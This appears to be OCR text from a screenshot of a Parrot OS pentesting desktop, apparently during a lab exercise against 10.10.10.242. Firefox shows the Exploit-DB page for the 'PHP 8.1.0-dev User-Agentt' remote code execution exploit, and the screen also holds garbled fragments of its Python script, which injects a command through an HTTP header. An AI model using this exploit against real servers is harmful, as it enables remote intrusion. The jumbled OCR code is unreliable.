 Applications Places System Thu Aug 26, 05:26
PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution - PHP webapps Exploit — Mozilla Firefox
Bookmarks Tools Help
Emergent Medical Idea http://10.10.10.242/ PHP 8.1.0-dev - 'User-Ag
https://www.exploit-db.com/exploits/49933 120% 2 1 S
Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Getaways
Privacy
Office
Internet
Graphics
Sound & Video
Games
Pentesting
Programming
System Tools
System Services
Accessories
Universal Access
Most Used Tools
Information Gathering
Vulnerability Analysis
Web Application Analysis
Exploitation Tools
Maintaining Access
Post Exploitation
Password Attacks
Wireless Testing
Sniffing & Spoofing
Digital Forensics
Automotive
Reverse Engineering
Reporting Tools
aircrack-ng
airgeddon
armitage
bettercap
burpsuite
edb-debugger
gobuster
johnny
maltego
ophcrack
owasp-zap
webshells
weevely
wireshark
usr/bin/env python3
if
", host, "\nCan't acces tty; job crontol turned off.")
; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
'" + cmd + "');"
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
stdout = current_page.split('<!DOCTYPE html>',1)
text = print(stdout[0])
except KeyboardInterrupt:
print("Exiting...")
exit
else:
print("\r")
print(response)
print("Host is not available, aborting...")
exit
Menu Parrot Terminal PHP 8.1.0-dev - 'User-... Parrot Terminal